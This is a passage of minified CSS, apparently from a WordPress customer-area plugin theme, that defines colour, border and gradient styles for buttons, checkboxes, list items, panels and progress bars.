.btn-success.dark,body.customer-area-active .cuar-css-wrapper .btn-success.dark.active,body.customer-area-active .cuar-css-wrapper .btn-success.dark:active,body.customer-area-active .cuar-css-wrapper .btn-success.dark:focus,body.customer-area-active .cuar-css-wrapper .btn-success.dark:hover{background-color:#3e8f41}body.customer-area-active .cuar-css-wrapper .btn-info{color:#c0e1f0;background-color:#0ab1fc}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper .btn-info,body.customer-area-active .cuar-css-wrapper .btn-info.active,body.customer-area-active .cuar-css-wrapper .btn-info:active,body.customer-area-active .cuar-css-wrapper .btn-info:focus,body.customer-area-active .cuar-css-wrapper .btn-info:hover{color:#c0e1f0;background-color:#0399dd;border-color:rgba(0,0,0,.05)}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper .btn-info,body.customer-area-active .cuar-css-wrapper .btn-info.active,body.customer-area-active .cuar-css-wrapper .btn-info:active{background-image:none}body.customer-area-active .cuar-css-wrapper .btn-info.disabled,body.customer-area-active .cuar-css-wrapper .btn-info.disabled.active,body.customer-area-active .cuar-css-wrapper .btn-info.disabled:active,body.customer-area-active .cuar-css-wrapper .btn-info.disabled:focus,body.customer-area-active .cuar-css-wrapper .btn-info.disabled:hover,body.customer-area-active .cuar-css-wrapper .btn-info[disabled],body.customer-area-active .cuar-css-wrapper .btn-info[disabled].active,body.customer-area-active .cuar-css-wrapper .btn-info[disabled]:active,body.customer-area-active .cuar-css-wrapper .btn-info[disabled]:focus,body.customer-area-active .cuar-css-wrapper .btn-info[disabled]:hover,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-info,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-info.active,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-info:active,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-info:focus,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-info:hover{background-color:#0ab1fc;border-color:#0398db}body.customer-area-active .cuar-css-wrapper .btn-info .badge{color:#0ab1fc;background-color:#c0e1f0}body.customer-area-active .cuar-css-wrapper .btn-info.light{background-color:#29bafc}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper .btn-info.light,body.customer-area-active .cuar-css-wrapper .btn-info.dark,body.customer-area-active .cuar-css-wrapper .btn-info.light.active,body.customer-area-active .cuar-css-wrapper .btn-info.light:active,body.customer-area-active .cuar-css-wrapper .btn-info.light:focus,body.customer-area-active .cuar-css-wrapper .btn-info.light:hover{background-color:#039fe5}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper .btn-info.dark,body.customer-area-active .cuar-css-wrapper .btn-info.dark.active,body.customer-area-active .cuar-css-wrapper .btn-info.dark:active,body.customer-area-active .cuar-css-wrapper .btn-info.dark:focus,body.customer-area-active .cuar-css-wrapper .btn-info.dark:hover{background-color:#028ac7}body.customer-area-active .cuar-css-wrapper .btn-warning{color:rgba(65,51,10,.9168);background-color:#ffc516}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper .btn-warning,body.customer-area-active .cuar-css-wrapper .btn-warning.active,body.customer-area-active .cuar-css-wrapper .btn-warning:active,body.customer-area-active .cuar-css-wrapper .btn-warning:focus,body.customer-area-active .cuar-css-wrapper .btn-warning:hover{color:rgba(65,51,10,.9168);background-color:#efb300;border-color:rgba(0,0,0,.05)}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper .btn-warning,body.customer-area-active .cuar-css-wrapper .btn-warning.active,body.customer-area-active .cuar-css-wrapper .btn-warning:active{background-image:none}body.customer-area-active .cuar-css-wrapper .btn-warning.disabled,body.customer-area-active .cuar-css-wrapper .btn-warning.disabled.active,body.customer-area-active .cuar-css-wrapper .btn-warning.disabled:active,body.customer-area-active .cuar-css-wrapper .btn-warning.disabled:focus,body.customer-area-active .cuar-css-wrapper .btn-warning.disabled:hover,body.customer-area-active .cuar-css-wrapper .btn-warning[disabled],body.customer-area-active .cuar-css-wrapper .btn-warning[disabled].active,body.customer-area-active .cuar-css-wrapper .btn-warning[disabled]:active,body.customer-area-active .cuar-css-wrapper .btn-warning[disabled]:focus,body.customer-area-active .cuar-css-wrapper .btn-warning[disabled]:hover,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-warning,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-warning.active,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-warning:active,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-warning:focus,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-warning:hover{background-color:#ffc516;border-color:#ecb100}body.customer-area-active .cuar-css-wrapper .btn-warning .badge{color:#ffc516;background-color:rgba(65,51,10,.9168)}body.customer-area-active .cuar-css-wrapper .btn-warning.light{background-color:#ffcc35}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper .btn-warning.light,body.customer-area-active .cuar-css-wrapper .btn-warning.dark,body.customer-area-active .cuar-css-wrapper .btn-warning.light.active,body.customer-area-active .cuar-css-wrapper .btn-warning.light:active,body.customer-area-active .cuar-css-wrapper .btn-warning.light:focus,body.customer-area-active .cuar-css-wrapper .btn-warning.light:hover{background-color:#f7b900}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper .btn-warning.dark,body.customer-area-active .cuar-css-wrapper .btn-warning.dark.active,body.customer-area-active .cuar-css-wrapper .btn-warning.dark:active,body.customer-area-active .cuar-css-wrapper .btn-warning.dark:focus,body.customer-area-active .cuar-css-wrapper .btn-warning.dark:hover{background-color:#d8a200}body.customer-area-active .cuar-css-wrapper .btn-danger{color:#f1d1c7;background-color:#ff6331}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper .btn-danger,body.customer-area-active .cuar-css-wrapper .btn-danger.active,body.customer-area-active .cuar-css-wrapper .btn-danger:active,body.customer-area-active .cuar-css-wrapper .btn-danger:focus,body.customer-area-active .cuar-css-wrapper .btn-danger:hover{color:#f1d1c7;background-color:#ff460b;border-color:rgba(0,0,0,.05)}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper .btn-danger,body.customer-area-active .cuar-css-wrapper .btn-danger.active,body.customer-area-active .cuar-css-wrapper .btn-danger:active{background-image:none}body.customer-area-active .cuar-css-wrapper .btn-danger.disabled,body.customer-area-active .cuar-css-wrapper .btn-danger.disabled.active,body.customer-area-active .cuar-css-wrapper .btn-danger.disabled:active,body.customer-area-active .cuar-css-wrapper .btn-danger.disabled:focus,body.customer-area-active .cuar-css-wrapper .btn-danger.disabled:hover,body.customer-area-active .cuar-css-wrapper .btn-danger[disabled],body.customer-area-active .cuar-css-wrapper .btn-danger[disabled].active,body.customer-area-active .cuar-css-wrapper .btn-danger[disabled]:active,body.customer-area-active .cuar-css-wrapper .btn-danger[disabled]:focus,body.customer-area-active .cuar-css-wrapper .btn-danger[disabled]:hover,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-danger,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-danger.active,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-danger:active,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-danger:focus,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-danger:hover{background-color:#ff6331;border-color:#ff4409}body.customer-area-active .cuar-css-wrapper .btn-danger .badge{color:#ff6331;background-color:#f1d1c7}body.customer-area-active .cuar-css-wrapper .btn-danger.light{background-color:#ff7a50}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper .btn-danger.light,body.customer-area-active .cuar-css-wrapper .btn-danger.dark,body.customer-area-active .cuar-css-wrapper .btn-danger.light.active,body.customer-area-active .cuar-css-wrapper .btn-danger.light:active,body.customer-area-active .cuar-css-wrapper .btn-danger.light:focus,body.customer-area-active .cuar-css-wrapper .btn-danger.light:hover{background-color:#ff4b13}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper .btn-danger.dark,body.customer-area-active .cuar-css-wrapper .btn-danger.dark.active,body.customer-area-active .cuar-css-wrapper .btn-danger.dark:active,body.customer-area-active .cuar-css-wrapper .btn-danger.dark:focus,body.customer-area-active .cuar-css-wrapper .btn-danger.dark:hover{background-color:#f33a00}body.customer-area-active .cuar-css-wrapper .btn-alert{color:#d4cae4;background-color:#6e3ec2}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper .btn-alert,body.customer-area-active .cuar-css-wrapper .btn-alert.active,body.customer-area-active .cuar-css-wrapper .btn-alert:active,body.customer-area-active .cuar-css-wrapper .btn-alert:focus,body.customer-area-active .cuar-css-wrapper .btn-alert:hover{color:#d4cae4;background-color:#5d34a6;border-color:rgba(0,0,0,.05)}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper .btn-alert,body.customer-area-active .cuar-css-wrapper .btn-alert.active,body.customer-area-active .cuar-css-wrapper .btn-alert:active{background-image:none}body.customer-area-active .cuar-css-wrapper .btn-alert.disabled,body.customer-area-active .cuar-css-wrapper .btn-alert.disabled.active,body.customer-area-active .cuar-css-wrapper .btn-alert.disabled:active,body.customer-area-active .cuar-css-wrapper .btn-alert.disabled:focus,body.customer-area-active .cuar-css-wrapper .btn-alert.disabled:hover,body.customer-area-active .cuar-css-wrapper .btn-alert[disabled],body.customer-area-active .cuar-css-wrapper .btn-alert[disabled].active,body.customer-area-active .cuar-css-wrapper .btn-alert[disabled]:active,body.customer-area-active .cuar-css-wrapper .btn-alert[disabled]:focus,body.customer-area-active .cuar-css-wrapper .btn-alert[disabled]:hover,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-alert,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-alert.active,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-alert:active,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-alert:focus,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-alert:hover{background-color:#6e3ec2;border-color:#5c34a4}body.customer-area-active .cuar-css-wrapper .btn-alert .badge{color:#6e3ec2;background-color:#d4cae4}body.customer-area-active .cuar-css-wrapper .btn-alert.light{background-color:#7f56c9}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper .btn-alert.light,body.customer-area-active .cuar-css-wrapper .btn-alert.dark,body.customer-area-active .cuar-css-wrapper .btn-alert.light.active,body.customer-area-active .cuar-css-wrapper .btn-alert.light:active,body.customer-area-active .cuar-css-wrapper .btn-alert.light:focus,body.customer-area-active .cuar-css-wrapper .btn-alert.light:hover{background-color:#6036ab}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper .btn-alert.dark,body.customer-area-active .cuar-css-wrapper .btn-alert.dark.active,body.customer-area-active .cuar-css-wrapper .btn-alert.dark:active,body.customer-area-active .cuar-css-wrapper .btn-alert.dark:focus,body.customer-area-active .cuar-css-wrapper .btn-alert.dark:hover{background-color:#532f94}body.customer-area-active .cuar-css-wrapper .btn.btn-alt.btn-default{border-left-color:#aaa}body.customer-area-active .cuar-css-wrapper .btn.btn-alt.btn-primary{border-left-color:#515151}body.customer-area-active .cuar-css-wrapper .btn.btn-alt.btn-success{border-left-color:#4caf50}body.customer-area-active .cuar-css-wrapper .btn.btn-alt.btn-info{border-left-color:#03a9f4}body.customer-area-active .cuar-css-wrapper .btn.btn-alt.btn-warning{border-left-color:#ffc107}body.customer-area-active .cuar-css-wrapper .btn.btn-alt.btn-danger{border-left-color:#ff5722}body.customer-area-active .cuar-css-wrapper .btn.btn-alt.btn-alert{border-left-color:#673ab7}body.customer-area-active .cuar-css-wrapper .btn.btn-alt.btn-system{border-left-color:#009688}body.customer-area-active .cuar-css-wrapper .btn.btn-alt.btn-dark{border-left-color:#c5bebb}body.customer-area-active .cuar-css-wrapper .checkbox-custom.checkbox-primary label:before,body.customer-area-active .cuar-css-wrapper .radio-custom.radio-primary label:before{border-color:#606060}body.customer-area-active .cuar-css-wrapper .checkbox-custom.checkbox-primary input[type=checkbox]:checked+label:after,body.customer-area-active .cuar-css-wrapper .checkbox-custom.checkbox-primary input[type=radio]:checked+label:after,body.customer-area-active .cuar-css-wrapper .radio-custom.radio-primary input[type=checkbox]:checked+label:after,body.customer-area-active .cuar-css-wrapper .radio-custom.radio-primary input[type=radio]:checked+label:after{background-color:#606060;color:#606060}body.customer-area-active .cuar-css-wrapper .checkbox-custom.fill.checkbox-primary label:before{background-color:#606060}body.customer-area-active .cuar-css-wrapper .checkbox-custom.checkbox-success label:before,body.customer-area-active .cuar-css-wrapper .radio-custom.radio-success label:before{border-color:#60ba63}body.customer-area-active .cuar-css-wrapper .checkbox-custom.checkbox-success input[type=checkbox]:checked+label:after,body.customer-area-active .cuar-css-wrapper .checkbox-custom.checkbox-success input[type=radio]:checked+label:after,body.customer-area-active .cuar-css-wrapper .radio-custom.radio-success input[type=checkbox]:checked+label:after,body.customer-area-active .cuar-css-wrapper .radio-custom.radio-success input[type=radio]:checked+label:after{background-color:#60ba63;color:#60ba63}body.customer-area-active .cuar-css-wrapper .checkbox-custom.fill.checkbox-success label:before{background-color:#60ba63}body.customer-area-active .cuar-css-wrapper .checkbox-custom.checkbox-info label:before,body.customer-area-active .cuar-css-wrapper .radio-custom.radio-info label:before{border-color:#19b6fc}body.customer-area-active .cuar-css-wrapper .checkbox-custom.checkbox-info input[type=checkbox]:checked+label:after,body.customer-area-active .cuar-css-wrapper .checkbox-custom.checkbox-info input[type=radio]:checked+label:after,body.customer-area-active .cuar-css-wrapper .radio-custom.radio-info input[type=checkbox]:checked+label:after,body.customer-area-active .cuar-css-wrapper .radio-custom.radio-info input[type=radio]:checked+label:after{background-color:#19b6fc;color:#19b6fc}body.customer-area-active .cuar-css-wrapper .checkbox-custom.fill.checkbox-info label:before{background-color:#19b6fc}body.customer-area-active .cuar-css-wrapper .checkbox-custom.checkbox-warning label:before,body.customer-area-active .cuar-css-wrapper .radio-custom.radio-warning label:before{border-color:#ffc926}body.customer-area-active .cuar-css-wrapper .checkbox-custom.checkbox-warning input[type=checkbox]:checked+label:after,body.customer-area-active .cuar-css-wrapper .checkbox-custom.checkbox-warning input[type=radio]:checked+label:after,body.customer-area-active .cuar-css-wrapper .radio-custom.radio-warning input[type=checkbox]:checked+label:after,body.customer-area-active .cuar-css-wrapper .radio-custom.radio-warning input[type=radio]:checked+label:after{background-color:#ffc926;color:#ffc926}body.customer-area-active .cuar-css-wrapper .checkbox-custom.fill.checkbox-warning label:before{background-color:#ffc926}body.customer-area-active .cuar-css-wrapper .checkbox-custom.checkbox-danger label:before,body.customer-area-active .cuar-css-wrapper .radio-custom.radio-danger label:before{border-color:#ff6e41}body.customer-area-active .cuar-css-wrapper .checkbox-custom.checkbox-danger input[type=checkbox]:checked+label:after,body.customer-area-active .cuar-css-wrapper .checkbox-custom.checkbox-danger input[type=radio]:checked+label:after,body.customer-area-active .cuar-css-wrapper .radio-custom.radio-danger input[type=checkbox]:checked+label:after,body.customer-area-active .cuar-css-wrapper .radio-custom.radio-danger input[type=radio]:checked+label:after{background-color:#ff6e41;color:#ff6e41}body.customer-area-active .cuar-css-wrapper .checkbox-custom.fill.checkbox-danger label:before{background-color:#ff6e41}body.customer-area-active .cuar-css-wrapper .checkbox-custom.checkbox-alert label:before,body.customer-area-active .cuar-css-wrapper .radio-custom.radio-alert label:before{border-color:#764ac6}body.customer-area-active .cuar-css-wrapper .checkbox-custom.checkbox-alert input[type=checkbox]:checked+label:after,body.customer-area-active .cuar-css-wrapper .checkbox-custom.checkbox-alert input[type=radio]:checked+label:after,body.customer-area-active .cuar-css-wrapper .radio-custom.radio-alert input[type=checkbox]:checked+label:after,body.customer-area-active .cuar-css-wrapper .radio-custom.radio-alert input[type=radio]:checked+label:after{background-color:#764ac6;color:#764ac6}body.customer-area-active .cuar-css-wrapper .checkbox-custom.fill.checkbox-alert label:before{background-color:#764ac6}body.customer-area-active .cuar-css-wrapper .checkbox-custom.checkbox-light label:before,body.customer-area-active .cuar-css-wrapper .radio-custom.radio-light label:before{border-color:#eee}body.customer-area-active .cuar-css-wrapper .checkbox-custom.checkbox-light input[type=checkbox]:checked+label:after,body.customer-area-active .cuar-css-wrapper .checkbox-custom.checkbox-light input[type=radio]:checked+label:after,body.customer-area-active .cuar-css-wrapper .radio-custom.radio-light input[type=checkbox]:checked+label:after,body.customer-area-active .cuar-css-wrapper .radio-custom.radio-light input[type=radio]:checked+label:after{background-color:#666;color:#666!important}body.customer-area-active .cuar-css-wrapper .checkbox-custom.fill.checkbox-light label:before{background-color:#eee}body.customer-area-active .cuar-css-wrapper .checkbox-custom.checkbox-disabled label:before,body.customer-area-active .cuar-css-wrapper .radio-custom.radio-disabled label:before{border-color:#b9b9b9}body.customer-area-active .cuar-css-wrapper .checkbox-custom.checkbox-disabled input[type=checkbox]:checked+label:after,body.customer-area-active .cuar-css-wrapper .checkbox-custom.checkbox-disabled input[type=radio]:checked+label:after,body.customer-area-active .cuar-css-wrapper .radio-custom.radio-disabled input[type=checkbox]:checked+label:after,body.customer-area-active .cuar-css-wrapper .radio-custom.radio-disabled input[type=radio]:checked+label:after{background-color:#b9b9b9;color:#b9b9b9}body.customer-area-active .cuar-css-wrapper .checkbox-custom.fill.checkbox-disabled label:before{background-color:#b9b9b9}body.customer-area-active .cuar-css-wrapper .list-group-item-primary{color:#040404;border-color:#656565;background-color:#848484}abody.customer-area-active .cuar-css-wrapper .list-group-item-primary{color:#040404}abody.customer-area-active .cuar-css-wrapper .list-group-item-primary .list-group-item-heading{color:inherit}abody.customer-area-active .cuar-css-wrapper .list-group-item-primary:focus,abody.customer-area-active .cuar-css-wrapper .list-group-item-primary:hover{color:#040404;background-color:#8e8e8e}abody.customer-area-active .cuar-css-wrapper .list-group-item-primary.active,abody.customer-area-active .cuar-css-wrapper .list-group-item-primary.active:focus,abody.customer-area-active .cuar-css-wrapper .list-group-item-primary.active:hover{color:#fff;background-color:#d0cfcf;border-color:#d0cfcf}body.customer-area-active .cuar-css-wrapper .list-group-item-success{color:#1e441f;border-color:#67bd6a;background-color:#92cf94}abody.customer-area-active .cuar-css-wrapper .list-group-item-success{color:#1e441f}abody.customer-area-active .cuar-css-wrapper .list-group-item-success .list-group-item-heading{color:inherit}abody.customer-area-active .cuar-css-wrapper .list-group-item-success:focus,abody.customer-area-active .cuar-css-wrapper .list-group-item-success:hover{color:#1e441f;background-color:#a0d6a2}abody.customer-area-active .cuar-css-wrapper .list-group-item-success.active,abody.customer-area-active .cuar-css-wrapper .list-group-item-success.active:focus,abody.customer-area-active .cuar-css-wrapper .list-group-item-success.active:hover{color:#fff;background-color:#cfe2cf;border-color:#cfe2cf}body.customer-area-active .cuar-css-wrapper .list-group-item-info{color:#01405d;border-color:#23b9fc;background-color:#60ccfd}abody.customer-area-active .cuar-css-wrapper .list-group-item-info{color:#01405d}abody.customer-area-active .cuar-css-wrapper .list-group-item-info .list-group-item-heading{color:inherit}abody.customer-area-active .cuar-css-wrapper .list-group-item-info:focus,abody.customer-area-active .cuar-css-wrapper .list-group-item-info:hover{color:#01405d;background-color:#74d3fd}abody.customer-area-active .cuar-css-wrapper .list-group-item-info.active,abody.customer-area-active .cuar-css-wrapper .list-group-item-info.active:focus,abody.customer-area-active .cuar-css-wrapper .list-group-item-info.active:hover{color:#fff;background-color:#c0e1f0;border-color:#c0e1f0}body.customer-area-active .cuar-css-wrapper .list-group-item-warning{color:#6d5200;border-color:#ffcb30;background-color:#ffdb6d}abody.customer-area-active .cuar-css-wrapper .list-group-item-warning{color:#6d5200}abody.customer-area-active .cuar-css-wrapper .list-group-item-warning .list-group-item-heading{color:inherit}abody.customer-area-active .cuar-css-wrapper .list-group-item-warning:focus,abody.customer-area-active .cuar-css-wrapper .list-group-item-warning:hover{color:#6d5200;background-color:#ffe081}abody.customer-area-active .cuar-css-wrapper .list-group-item-warning.active,abody.customer-area-active .cuar-css-wrapper .list-group-item-warning.active:focus,abody.customer-area-active .cuar-css-wrapper .list-group-item-warning.active:hover{color:#fff;background-color:rgba(65,51,10,.9168);border-color:rgba(65,51,10,.9168)}body.customer-area-active .cuar-css-wrapper .list-group-item-danger{color:#882100;border-color:#ff764b;background-color:#ffa588}abody.customer-area-active .cuar-css-wrapper .list-group-item-danger{color:#882100}abody.customer-area-active .cuar-css-wrapper .list-group-item-danger .list-group-item-heading{color:inherit}abody.customer-area-active .cuar-css-wrapper .list-group-item-danger:focus,abody.customer-area-active .cuar-css-wrapper .list-group-item-danger:hover{color:#882100;background-color:#ffb49c}abody.customer-area-active .cuar-css-wrapper .list-group-item-danger.active,abody.customer-area-active .cuar-css-wrapper .list-group-item-danger.active:focus,abody.customer-area-active .cuar-css-wrapper .list-group-item-danger.active:hover{color:#fff;background-color:#f1d1c7;border-color:#f1d1c7}body.customer-area-active .cuar-css-wrapper .list-group-item-alert{color:#261543;border-color:#7c52c8;background-color:#9f80d7}abody.customer-area-active .cuar-css-wrapper .list-group-item-alert{color:#261543}abody.customer-area-active .cuar-css-wrapper .list-group-item-alert .list-group-item-heading{color:inherit}abody.customer-area-active .cuar-css-wrapper .list-group-item-alert:focus,abody.customer-area-active .cuar-css-wrapper .list-group-item-alert:hover{color:#261543;background-color:#ab90dc}abody.customer-area-active .cuar-css-wrapper .list-group-item-alert.active,abody.customer-area-active .cuar-css-wrapper .list-group-item-alert.active:focus,abody.customer-area-active .cuar-css-wrapper .list-group-item-alert.active:hover{color:#fff;background-color:#d4cae4;border-color:#d4cae4}body.customer-area-active .cuar-css-wrapper .panel-primary.panel-border{border-color:#444}body.customer-area-active .cuar-css-wrapper .panel-primary>.panel-heading{color:#d0cfcf;background-color:#595959;border-color:#444}body.customer-area-active .cuar-css-wrapper .panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#444}body.customer-area-active .cuar-css-wrapper .panel-primary>.panel-heading .badge{color:#595959;background-color:#d0cfcf}body.customer-area-active .cuar-css-wrapper .panel-primary>.panel-heading>.panel-title{color:#d0cfcf}body.customer-area-active .cuar-css-wrapper .panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#444}body.customer-area-active .cuar-css-wrapper .panel-primary>.panel-body.fill{border-color:#7a7a7a;background-color:#7a7a7a;color:#eeeded}body.customer-area-active .cuar-css-wrapper .panel-primary>.panel-body.border{border:3px solid #444}body.customer-area-active .cuar-css-wrapper .panel-success.panel-border{border-color:#449d48}body.customer-area-active .cuar-css-wrapper .panel-success>.panel-heading{color:#cfe2cf;background-color:#55b559;border-color:#449d48}body.customer-area-active .cuar-css-wrapper .panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#449d48}body.customer-area-active .cuar-css-wrapper .panel-success>.panel-heading .badge{color:#55b559;background-color:#cfe2cf}body.customer-area-active .cuar-css-wrapper .panel-success>.panel-heading>.panel-title{color:#cfe2cf}body.customer-area-active .cuar-css-wrapper .panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#449d48}body.customer-area-active .cuar-css-wrapper .panel-success>.panel-body.fill{border-color:#83c986;background-color:#83c986;color:rgba(7,6,6,.896)}body.customer-area-active .cuar-css-wrapper .panel-success>.panel-body.border{border:3px solid #449d48}body.customer-area-active .cuar-css-wrapper .panel-info.panel-border{border-color:#0398db}body.customer-area-active .cuar-css-wrapper .panel-info>.panel-heading{color:#c0e1f0;background-color:#0ab1fc;border-color:#0398db}body.customer-area-active .cuar-css-wrapper .panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#0398db}body.customer-area-active .cuar-css-wrapper .panel-info>.panel-heading .badge{color:#0ab1fc;background-color:#c0e1f0}body.customer-area-active .cuar-css-wrapper .panel-info>.panel-heading>.panel-title{color:#c0e1f0}body.customer-area-active .cuar-css-wrapper .panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#0398db}body.customer-area-active .cuar-css-wrapper .panel-info>.panel-body.fill{border-color:#4cc6fd;background-color:#4cc6fd;color:rgba(7,6,6,.896)}body.customer-area-active .cuar-css-wrapper .panel-info>.panel-body.border{border:3px solid #0398db}body.customer-area-active .cuar-css-wrapper .panel-warning.panel-border{border-color:#ecb100}body.customer-area-active .cuar-css-wrapper .panel-warning>.panel-heading{color:rgba(65,51,10,.9168);background-color:#ffc516;border-color:#ecb100}body.customer-area-active .cuar-css-wrapper .panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ecb100}body.customer-area-active .cuar-css-wrapper .panel-warning>.panel-heading .badge{color:#ffc516;background-color:rgba(65,51,10,.9168)}body.customer-area-active .cuar-css-wrapper .panel-warning>.panel-heading>.panel-title{color:rgba(65,51,10,.9168)}body.customer-area-active .cuar-css-wrapper .panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ecb100}body.customer-area-active .cuar-css-wrapper .panel-warning>.panel-body.fill{border-color:#ffd559;background-color:#ffd559;color:rgba(7,6,6,.896)}body.customer-area-active .cuar-css-wrapper .panel-warning>.panel-body.border{border:3px solid #ecb100}body.customer-area-active .cuar-css-wrapper .panel-danger.panel-border{border-color:#ff4409}body.customer-area-active .cuar-css-wrapper .panel-danger>.panel-heading{color:#f1d1c7;background-color:#ff6331;border-color:#ff4409}body.customer-area-active .cuar-css-wrapper .panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ff4409}body.customer-area-active .cuar-css-wrapper .panel-danger>.panel-heading .badge{color:#ff6331;background-color:#f1d1c7}body.customer-area-active .cuar-css-wrapper .panel-danger>.panel-heading>.panel-title{color:#f1d1c7}body.customer-area-active .cuar-css-wrapper .panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ff4409}body.customer-area-active .cuar-css-wrapper .panel-danger>.panel-body.fill{border-color:#ff9574;background-color:#ff9574;color:rgba(7,6,6,.896)}body.customer-area-active .cuar-css-wrapper .panel-danger>.panel-body.border{border:3px solid #ff4409}body.customer-area-active .cuar-css-wrapper .panel-alert.panel-border{border-color:#5c34a4}body.customer-area-active .cuar-css-wrapper .panel-alert>.panel-heading{color:#d4cae4;background-color:#6e3ec2;border-color:#5c34a4}body.customer-area-active .cuar-css-wrapper .panel-alert>.panel-heading+.panel-collapse>.panel-body{border-top-color:#5c34a4}body.customer-area-active .cuar-css-wrapper .panel-alert>.panel-heading .badge{color:#6e3ec2;background-color:#d4cae4}body.customer-area-active .cuar-css-wrapper .panel-alert>.panel-heading>.panel-title{color:#d4cae4}body.customer-area-active .cuar-css-wrapper .panel-alert>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#5c34a4}body.customer-area-active .cuar-css-wrapper .panel-alert>.panel-body.fill{border-color:#9471d2;background-color:#9471d2;color:#eeeded}body.customer-area-active .cuar-css-wrapper .panel-alert>.panel-body.border{border:3px solid #5c34a4}body.customer-area-active .cuar-css-wrapper .progress-bar-default{background-color:#38342f;color:#eeeded;color:#b7b5b4}body.customer-area-active .cuar-css-wrapper .progress-bar-default.light{background-color:#f6f6f6}body.customer-area-active .cuar-css-wrapper .progress-bar-default.dark{background-color:#e5e4e3}.progress-striped body.customer-area-active .cuar-css-wrapper .progress-bar-default{background-image:-o-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 25%,transparent 50%,hsla(0,0%,100%,.15) 50%,hsla(0,0%,100%,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)}body.customer-area-active .cuar-css-wrapper .progress-bar-primary{background-color:#595959;color:#eeeded;color:#c1c1c0}body.customer-area-active .cuar-css-wrapper .progress-bar-primary.light{background-color:#f6f6f6}body.customer-area-active .cuar-css-wrapper .progress-bar-primary.dark{background-color:#e5e4e3}.progress-striped body.customer-area-active .cuar-css-wrapper .progress-bar-primary{background-image:-o-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 25%,transparent 50%,hsla(0,0%,100%,.15) 50%,hsla(0,0%,100%,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)}body.customer-area-active .cuar-css-wrapper .progress-bar-success{background-color:#55b559;color:#eeeded;color:#c0dcc0}body.customer-area-active .cuar-css-wrapper .progress-bar-success.light{background-color:#f6f6f6}body.customer-area-active .cuar-css-wrapper .progress-bar-success.dark{background-color:#e5e4e3}.progress-striped body.customer-area-active .cuar-css-wrapper .progress-bar-success{background-image:-o-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 25%,transparent 50%,hsla(0,0%,100%,.15) 50%,hsla(0,0%,100%,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)}body.customer-area-active .cuar-css-wrapper .progress-bar-info{background-color:#0ab1fc;color:#eeeded;color:#aadbf1}body.customer-area-active .cuar-css-wrapper .progress-bar-info.light{background-color:#f6f6f6}body.customer-area-active .cuar-css-wrapper .progress-bar-info.dark{background-color:#e5e4e3}.progress-striped body.customer-area-active .cuar-css-wrapper 